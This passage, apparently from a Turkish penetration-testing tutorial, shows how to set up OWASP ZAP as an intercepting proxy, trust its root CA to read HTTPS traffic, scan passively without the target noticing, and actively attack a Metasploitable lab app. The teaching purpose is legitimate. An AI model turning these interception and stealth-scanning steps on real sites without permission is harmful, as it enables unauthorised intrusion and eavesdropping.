ZAP tamamen ücretsiz bir yazılım ve Kali'de kurulu olarak geliyor. Çalıştırmak için Terminal'de "owasp-zap" veya "zap" yazabilirsiniz.

Şimdi ZAP'ı çalıştıralım ve karşımıza gelen ekranı inceleyelim. ZAP'ı Kali'de ilk defa çalıştırıyorsak bir onay ekranı gelecektir. Bu ekranı "Accept" (Kabul et) ile geçiyoruz.

<sup>&</sup>lt;sup>21</sup> https://www.owasp.org/index.php/OWASP\_Zed\_Attack\_Proxy\_Project

| Untitled Se                                                                                                    | ession - 20160104-101231 - OWASP ZAP 2.4.1                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <u>F</u> ile <u>E</u> dit ⊻iew <u>A</u> nalyse <u>R</u> eport <u>T</u> ools <u>O</u> nline <u>H</u> elp                                                                                                    |                                                                                                    |
| Standard mode 💌 🗋 😂 📰 📷 📄 🎲 💷 🗷 📼                                                                                                    | □                                                                                                    |
| 🚱 Sites 🕂                                                                                                    | 🥰 Quick Start 🖈 🔿 Request 🕅 Response⇔ 🕂 🛨                                                                                                    |
| <ul> <li>Image: Image: Im</li></ul> | Welcome to the OWASP Zed Attack Proxy (ZAP<br>ZAP is an easy to use integrated penetration testing tool for finding vulnerabilities in web applicatio<br>Please be aware that you should only attack applications that you have been specifically been giver<br>To quickly test an application, enter its URL below and press 'Attack'.  |
| 1                                                                                                    | URL to attack: http://<br>/// Attack Stop<br>Progress: Not started                                                                                                    |
|                                                                                                    | For a more in depth test you should explore your application using your browser or automated regre<br>If you are using Firefox 24.0 or later you can use 'Plug-n-Hack' to configure your browser:<br>Configure your browser:<br>If Plug-n-Hack<br>Or point your browser at: http://localhost:8080/pnh/?apikey=kb7oc6jl23u0kmm1qh333rkjlv |
| 🛗 History 🔍 Search р Alerts 📄 Output 🕂                                                                                                    |                                                                                                    |
| ◎ 	 Filter: OFF                                                                                                    |                                                                                                    |
| Id Req. Timestamp Meth URL                                                                                                    | Co Reason R Size Resp. B Highest Al No Tags                                                                                                    |
| Alerts 🟴 0 🟴 0 🏳 0                                                                                                    | Current Scans 🤤 0 👌 0 🎯 0 勝 0 🎤 0 😽 0 勝 0                                                                                                    |

Yukarıda görüldüğü üzere ZAP'ın birçok özelliği var ve her birini öğrenmeniz araştırma ve çalışma gerektirecektir. Biz şimdi temelden başlayalım. İlk işimiz ZAP'ın güncellemelerinin olup olmadığını kontrol etmek. Bunun için üst menüden "Help → Check for Updates" seçerek güncelleme kontrolü yapıyoruz. Benim kontrolümde hem ZAP versiyon güncellemesi hem de eklentileriyle ilgili güncellemeler olduğu ortaya çıkıyor. ZAP eklentilerinde güncellenmesi gerekenler, yanında "Update" seçeneğiyle görülüyor. Yapacağımız güncellemelerin yanındaki kutucukları işaretliyoruz ve "Update Selected" (Seçili Olanları Güncelle) düğmesine tıklıyoruz.

|                              | Manage Add-ons                                         | 0        | Θ            | ¢    |
|------------------------------|--------------------------------------------------------|----------|--------------|------|
| stalled Marketplace          |                                                        |          |              |      |
| ° Core                       |                                                        |          |              |      |
| ere is a more recent version | of OWASP ZAP:2.4.3                                     | wnload 0 | ptior        | าร   |
| l-ons                        |                                                        |          |              |      |
| Name                         | Description                                            | Upda     |              | T    |
| Active scanner rules         | The release quality Active Scanner rules               | Upda     | $\checkmark$ | 1    |
| AdvFuzzer                    | Advanced fuzzer for manual testing                     |          |              | 1    |
| Ajax Spider                  | Allows you to spider sites that make heavy use of Jav  |          |              |      |
| Core Language Files          | Translations of the core language files                |          |              |      |
| Diff                         | Displays a dialog showing the differences between 2    | Upda     |              |      |
| Directory List v1.0          | List of directory names to be used with "Forced Brows  | Upda     |              |      |
| Forced Browse                | Forced browsing of files and directories using code fr | 18x      |              |      |
| Getting Started with ZAP     | A short Getting Started with ZAP Guide                 |          |              |      |
| Help - English               | English (master) version of the ZAP help file.         |          |              |      |
| Invoke Applications          | Invoke external applications passing context related i |          |              | Ì    |
| Online menus                 | ZAP Online menu items                                  | Upda     | 1            |      |
| Passive scanner rules        | The release quality Passive Scanner rules              |          |              | ٦    |
| Plug-n-Hack Configuration    | Supports the Mozilla Plug-n-Hack standard: https://de  |          |              | Т    |
| Quick Start                  | Provides a tab which allows you to quickly test a targ |          |              |      |
|                              | Uninstall Selected Undate Sel                          | acted    | Clos         | S.P. |

Bütün güncellemeler bitince yanında "Update" seçeneği olan bir eklenti kalmamış olması lazım. Artık güncelleme ekranını kapatıp tarama kısmına geçebiliriz.

# Vekil sunucu ve pasif tarama:

İlk olarak vekil sunucu (proxy server) özelliğini anlatacağız. Bu özellikle internette gezinmelerinizi ZAP aracılığıyla yapıp veri toplayabilirsiniz. ZAP'ı çalıştırdığınızda vekil sunucu da devreye girer. Kullandığı port 8080'dir. Eğer değişiklik yapmak isterseniz üst menüden "Tools → Options" seçip devamında "Local proxy" ayarlarından istediğiniz değişikliği yapabilirsiniz.



Bundan sonra yapmamız gereken vekil sunucuyu internet gezginimizin ayarlarında tanıtmak. Hatırlarsanız bu ayarı daha önce Tor ağını kullanmak için de yapmıştık. Bundan dolayı ayarları bulmakta zorlanırsanız "Tor vekil sunucu (Tor proxy)" kısmına bakabilirsiniz. Ayarlarımızın nasıl olması gerektiğiyle ilgili ekran görüntüsünü aşağıda görebilirsiniz.

| Use system prox                         | y settings                                         |                |        |
|-----------------------------------------|----------------------------------------------------|----------------|--------|
| HTTP Pro <u>x</u> y:                    | 127.0.0.1                                          | <u>P</u> ort:  | 8080   |
|                                         | Use this proxy server for                          | all protocols  |        |
| SSL Proxy:                              | 127.0.0.1                                          | Port:          | 8080   |
| ETP Proxy:                              | 127.0.0.1                                          | Port:          | 8080   |
| SO <u>C</u> KS Host:                    | 127.0.0.1                                          | Por <u>t</u> : | 8080   |
| <u>N</u> o Proxy for:<br>localhost, 127 | 0.0.1                                              |                |        |
| Example: .mozil                         | la.org, .net.nz, 192.168.1.0<br>configuration URL: | /24            |        |
| ○ <u>A</u> utomatic proxy               |                                                    |                | Reload |

Bundan sonra son bir ayarımız daha kalıyor. Web gezgininde dolaştığınızda, aşağıdaki örnekte de göreceğiniz gibi https trafiğinde sertifika hatası alacaksınız. Bu, trafiğin dinlendiği anlamına geliyor. Eğer böyle bir durumla karşılaşırsanız ve siz kendi trafiğinizi dinlemiyorsanız birileri sizin trafiğinizi dinlemeye çalışıyor demektir. Şu anda OWASP sertifikası araya girdiğinden böyle bir hata alıyoruz. Web gezgininiz son güncel versiyonda ise https trafiğinde araya bir sertifika girdiğinde "I Understand the Risks" (Riskleri anlıyorum) diyerek geçemeyebilirsiniz. Aşağıda gördüğünüz gibi böyle bir hata mesajıyla karşılaştık ve "I Understand the Risks" seçeneği yok.



Bu durumda OWASP sertifikasını web gezginine tanıtmak gerekecektir. Bunu yapmak için OWASP ZAP ekranında "Tools → Options" seçip "Dynamic SSL Certificates" bölümüne tıklıyoruz. OWASP sertifikasını "Save" düğmesine tıklayarak masaüstüne dosya olarak kaydedelim.



Şimdi sıra bu sertifikayı web gezginimizin "Authorities" bölümüne eklemeye geldi. Web gezgininde "Preferences → Advanced → Certificates" bölümünden "View Certificates" butonuna tıklıyoruz. Aşağıdaki gibi bir ekran karşımıza çıkıyor:

| our Certificates          | People    | Servers      | Authorities     | Others           |         |             |         |    |
|---------------------------|-----------|--------------|-----------------|------------------|---------|-------------|---------|----|
| You have certifie         | cates on  | file that i  | dentify thes    | e certificate    | author  | ities:      |         |    |
| Certificate Nan           | ne        |              |                 | Security         | Device  | e           |         | C. |
| ▼(c) 2005 TÜRK            | (TRUST E  | Bilgi İletiş | im ve Bilişim   |                  |         |             |         | 0  |
| TÜRKTRUS                  | T Elektro | nik Sertifi  | ka Hizmet S.    | Builtin O        | bject T | oken        |         |    |
| ▼A-Trust Ges. f.          | Sicherh   | eitssyste    | me im elektr    |                  |         |             |         |    |
| A-Trust-nQ                | ual-03    |              |                 | Builtin O        | bject T | oken        |         |    |
| ▼AC Camerfirma            | a S.A.    |              |                 |                  |         |             |         |    |
| Chambers o                | fComme    | erce Root    | - 2008          | Builtin O        | bject T | oken        |         |    |
| Global Chan               | nbersign  | Root - 20    | 800             | Builtin O        | bject T | oken        |         |    |
| ▼AC Camerfirma            | SACIF     | A827432      | 87              |                  |         |             |         |    |
| Chambers of Commerce Root |           | Builtin O    | bject T         | oken             |         |             |         |    |
| Global Chambersign Root   |           | Builtin O    | bject T         | oken             |         |             |         |    |
| ACCV                      |           |              |                 |                  |         |             |         |    |
| ACCVRAIZ1                 |           |              | Builtin O       | bject T          | oken    |             |         |    |
| Actalis S.p.A./(          | 0335852   | 20967        |                 |                  |         |             |         |    |
| View                      | Edit Tru  | ust          | l <u>m</u> port | E <u>x</u> port. |         | Delete or D | istrust |    |

Burada "Import" seçeneğine tıklıyoruz. Bulunduğu dizinden sertifikayı seçtikten sonra çıkan ekranda her türlü durumda web gezgininin bu sertifikaya güvenmesini istiyoruz ve "OK" tuşuna tıklıyoruz. Bundan sonra https trafiğinde sertifika hatası almadan devam edebileceğiz.

| our Certificates                                 | People                             | Servers                | Authorities            | Others           |                                      |
|--------------------------------------------------|------------------------------------|------------------------|------------------------|------------------|--------------------------------------|
|                                                  |                                    | 1                      | Downle                 | oading Certifica | ite                                  |
| You have been a                                  | sked to                            | trust a ne             | ew Certificat          | e Authority (C   | CA).                                 |
| Do you want to                                   | truct "O                           | WASD 7/                | d Attack Dro           | WV Poot CA"      | for the following purposes?          |
| Trust this CA                                    | to ident                           | ify websi              | tes.                   | NY ROOL CA       | for the following purposes:          |
| Trust this CA                                    | to ident                           | ify email              | users.                 |                  |                                      |
| Trust this CA                                    | to ident                           | ify softw              | are develope           | ers.             |                                      |
| Before trusting t<br>procedures (if av<br>View E | this CA f<br>/ailable).<br>Examine | or any pu<br>CA certif | irpose, you s<br>icate | hould examin     | e its certificate and its policy and |
|                                                  |                                    |                        |                        |                  | Cancel OK                            |

Ayarlar bittikten sonra internette dolaşmaya başlayabilirsiniz. Web gezgininde örnek bir https sayfa açalım: https://twitter.com.



Sertifika detayına bakmak için sol üstteki simgeye, ardından "More Information"a ve "View Certificate"a tıklayalım. Aşağıdaki sertifika detaylarında da gördüğünüz üzere OWASP'a ait bir sertifikayla karşılaştık. Demek ki OWASP ZAP tarafından dinleniyoruz. Pek tabii bu biz olduğumuz için şu anda problem yok.

|                         | Certificate Viewer:"twitter.com"                                                                    |
|-------------------------|----------------------------------------------------------------------------------------------------|
| eneral <u>D</u> etails  |                                                                                                    |
| This certificate has be | en verified for the following uses:                                                                 |
| SSL Client Certificate  |                                                                                                    |
| SSL Server Certificate  |                                                                                                    |
| Issued To               |                                                                                                    |
| Common Name (CN)        | twitter.com                                                                                         |
| Organization (O)        | OWASP                                                                                               |
| Organizational Unit (Ol | J) Zed Attack Proxy Project                                                                         |
| Serial Number           | 28:69:52:6A:0C:40                                                                                   |
| Issued By               |                                                                                                    |
| Common Name (CN)        | OWASP Zed Attack Proxy Root CA                                                                      |
| Organization (O)        | OWASP Root CA                                                                                       |
| Organizational Unit (Ol | J) OWASP ZAP Root CA                                                                                |
| Period of Validity      |                                                                                                    |
| Begins On               | 12/05/2015                                                                                          |
| Expires On              | 03/22/2024                                                                                          |
| Fingerprints            |                                                                                                    |
| SHA-256 Fingerprint     | D8:1E:54:51:6C:48:ED:CF:8B:04:2A:37:5B:4A:0D:C3:<br>03:66:03:58:63:A4:A0:76:9D:6B:69:63:A6:72:4D:6C |
| SHA1 Fingerprint        | 17:89:54:4B:EF:7F:D6:07:86:4C:5B:8F:5B:56:7C:9D:2B:89:85:D5                                         |
|                         |                                                                                                    |
|                         |                                                                                                    |
|                         |                                                                                                    |
|                         | Close                                                                                               |

Birkaç siteyi dolaştıktan sonra ZAP'a dönüp neler olup bittiğine bakabiliriz.



Yukarıda gördüğünüz üzere dolaştığımız sitelerle ilgili bilgiler toplanmış. Ayrıca bu sitelerde olası açıklıklar da aşağıda "Alerts" kısmında listelenmiş durumda. Bu özelliğin en büyük faydası bir siteye saldırdığınızın anlaşılmaması, normal bir kullanıcı gibi sitede gezerek işlemlerinizi yapmanız ve arkada vekil sunucunuzun trafiği analiz ederek açıklıkları tespit etmesi.

# Aktif tarama:

Artık aktif bir şekilde Metasploitable'a bir saldırı denemesi yapalım. Bunun için öncellikle Host-Only ağa geçiyoruz. Aşağıda görüldüğü gibi "Quick Start" (Hızlı Başla) kısmında "URL to attack" kısmına (Saldırılacak Adres) Metasploitable IP'sini girerek "Attack" (Saldır) düğmesine basıyoruz. Ben burada "http:// 10.10.56.2/mutillidae" giriyorum. Mutillidae zaten saldırılıp ele geçirilmek üzere tasarlanmış olduğu için ve de testimiz kısa sürsün diye şu an sadece Metasploitable'deki web uygulamalarından birine saldıracağız.
| Un                                                                                              | titled Session - OWASF                                              | ZAP                                                          |                                                                 | _ <b>=</b> ×                                                                     |
|-------------------------------------------------------------------------------------------------|---------------------------------------------------------------------|--------------------------------------------------------------|-----------------------------------------------------------------|----------------------------------------------------------------------------------|
| <u>File E</u> dit ⊻iew <u>A</u> nalyse <u>R</u> eport <u>T</u> ools <u>O</u> nline <u>H</u> elp |                                                                     |                                                              |                                                                 |                                                                                  |
| Standard mode 💌 📋 😂 🕞 💷 📑 🌼 📼 🗉                                                                 |                                                                     |                                                              | Ķ 📖 ᡖ 🐘 📼                                                       |                                                                                  |
| 🚱 Sites 🔲 Scripts                                                                               | 🛛 두 Quick Start 🛎 🔿 Re                                              | equest Response                                              | 🕅 🗶 Break 🗍 🛄 S                                                 | cript Console                                                                    |
| ▼ 🚱 P2 Sites<br>▼ 📄 P2 http://192.168.56.102<br>P2 GET:mutillidae                               | Welcome to<br>ZAP is an easy to use int<br>Please be aware that you | the OWAS<br>egrated penetration t<br>u should only attack ap | <b>P Zed At</b><br>esting tool for find<br>oplications that you | tack Proxy (Z<br>ing vulnerabilities in web app<br>u have been specifically beer |
|                                                                                                 | To quickly test an applica                                          | ation, enter its URL bel                                     | ow and press 'Atta                                              | ick'.                                                                            |
|                                                                                                 | URL to attack:                                                      | http://192.168.56.10                                         | 2/mutillidae/                                                   |                                                                                  |
|                                                                                                 | Progress:                                                           | Not started                                                  | <b>3</b> (0)                                                    |                                                                                  |
|                                                                                                 | For a more in depth test                                            | you should explore yo                                        | ur application usin                                             | g your browser or automated                                                      |
|                                                                                                 |                                                                     | Y d                                                          |                                                                 | 7                                                                                |
| Fuzzer Params Search Proof Proof Proof                                                          | Zest Results                                                        | Clients We                                                   | bSockets 🛛 👋                                                    | AJAX Spider                                                                      |
|                                                                                                 | nts Alerts                                                          | e Active Scan                                                | l & spider                                                      | / Porced Browse                                                                  |
